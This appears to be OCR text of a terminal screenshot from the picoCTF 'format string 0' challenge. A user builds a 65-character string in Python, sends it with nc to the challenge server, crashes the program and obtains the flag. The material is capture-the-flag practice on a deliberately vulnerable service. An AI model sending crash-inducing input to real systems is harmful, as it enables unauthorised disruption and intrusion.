 nhh@LAPTOP-KVVPE6D8: /m
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/easy/format string 0$ python3
Python 3.10.12 (main, Sep 11 2024, 15:47:36) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 'a'*65
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
>>> exit()
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/easy/format string 0$ nc mimas.picoctf.net 52618
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
There is no such burger yet!
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_ef312157}